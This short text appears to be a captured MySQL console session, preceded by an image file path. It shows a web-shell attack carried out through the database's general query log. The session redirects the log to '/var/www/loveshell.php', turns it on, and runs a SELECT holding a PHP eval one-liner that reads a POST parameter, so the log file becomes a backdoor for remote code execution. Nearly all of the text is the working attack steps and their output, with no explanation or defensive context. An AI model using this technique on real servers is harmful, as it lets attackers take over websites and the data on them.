 mysql> set global general_log_file = '/var/www/loveshell.php';
Query OK, 0 rows affected (0.00 sec)
mysql> show variables like '%general%';
+------------------+------------------------+
| Variable_name    | Value                  |
+------------------+------------------------+
| general_log      | ON                     |
| general_log_file | /var/www/loveshell.php |
+------------------+------------------------+
2 rows in set (0.00 sec)
mysql> select '<?php @eval($_POST[klion]); ?>';
+--------------------------------+
| <?php @eval($_POST[klion]); ?> |
+--------------------------------+
| <?php @eval($_POST[klion]); ?> |
+--------------------------------+
1 row in set (0.00 sec)
mysql> _